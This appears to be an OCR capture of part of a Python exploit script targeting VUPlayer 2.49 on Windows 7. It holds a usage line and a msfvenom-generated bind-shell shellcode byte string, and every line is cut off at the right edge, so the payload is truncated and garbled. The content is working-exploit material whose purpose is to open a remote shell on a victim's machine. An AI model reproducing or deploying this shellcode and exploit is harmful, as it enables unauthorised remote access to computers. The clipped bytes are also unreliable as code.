
# Tested on: Windows 7 Professional with ALSR and Ful
# Usage             : $ python <exploit>.py

#===================================[ VUPlayer 2.49 E
import struct

# msfvenom -p windows/shell_bind_tcp exitfunc=thread 
shell = ("\xd9\xc9\xd9\x74\x24\xf4\x5a\x2b\xc9\xb1\x5
"\xb1\x83\xc2\x04\x31\x6a\x13\x03\xc3\xd2\x5d\x44\xef
"\xa7\x0f\xbe\x44\x21\xea\x8f\x44\x55\x7f\xbf\x74\x1d
"\xfe\x73\xc5\xc7\x72\x5c\xea\x60\x38\xba\xc5\x71\x11
"\xf2\x68\xd3\xa6\xcb\xa2\x26\xa7\x0c\xde\xcb\xf5\xc5
"\xe9\x62\xe0\x42\x82\x39\xe4\xc2\x77\x89\x07\xe2\x26
"\x24\xc9\x46\xea\x6d\xd1\x8b\xd7\x24\x6a\x7f\xa3\xb6
"\x4c\x14\x83\x7d\xbf\x64\xc4\xba\x20\x13\x3c\xb9\xdd
"\xc3\x39\xa0\x1f\x63\xc9\x12\xfb\x95\x1e\xc4\x88\x9a
"\xd6\xbe\xea\x47\x6d\xba\x67\x66\xa1\x4a\x33\x4d\x65
"\xec\x3c\xf2\x46\x10\x5e\x5d\x36\xb4\x15\x70\x23\xc5
"\x80\xe4\x86\xdd\x8e\x7f\xf5\xef\x11\xd4\x91\x43\xd9
"\xa3\xf0\x43\xf8\x5a\xfb\xb3\xd1\x98\xaf\xe3\x49\x08
"\x89\xb5\x05\x05\x81\x10\xf6\x38\x6c\xe2\xa6\xfc\xde
"\xf2\x01\xab\xce\xd8\x2a\x44\x33\xe3\x45\xc9\xba\x05
"\xea\x9e\xa7\xc3\xc8\x16\x50\x3b\x3b\x0f\xf6\x74\x2d
"\x84\x7b\xbe\x6d\x0f\x68\x7a\x8c\x10\xa5\x2a\xd9\x87
"\xa8\x36\x43\x96\x5a\xda\xd6\x7d\x9a\x95\xca\x29\xcd
"\x20\x9b\xee\x64\x9a\xb9\xf2\xf1\xe5\x79\x29\xc2\xe8